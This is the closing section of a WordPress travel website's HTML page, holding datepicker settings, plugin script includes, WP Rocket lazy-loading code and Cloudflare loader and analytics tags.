jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="645e69851d1f1ffd2e2a6d02-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306" id="tdb_js_files_for_front-js"></script>
<script type="645e69851d1f1ffd2e2a6d02-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.59" id="quads-admin-ads-js"></script>

<!-- JS generated by theme -->

<script type="645e69851d1f1ffd2e2a6d02-text/javascript">
    
</script>

<script type="645e69851d1f1ffd2e2a6d02-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lets-travel-more.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js" type="645e69851d1f1ffd2e2a6d02-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="645e69851d1f1ffd2e2a6d02-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ef4007ab49b4becaac87bbd48c55cb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->